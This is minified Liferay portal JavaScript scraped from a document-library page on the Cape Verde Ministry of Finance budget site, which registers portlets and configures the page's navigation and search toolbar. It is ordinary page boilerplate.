(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"ednw","element":"#ednw","showFiltersDoneButton":false,"totalItems":94,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"94113","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"94113","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ednw",new Component.default(context,
"#ednw"),destroyConfig);else Liferay.component("ednw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ednw",new Component.default(context,"#ednw"),destroyConfig);else Liferay.component("ednw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.bnec__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["5"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["asc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["18"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["94113"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
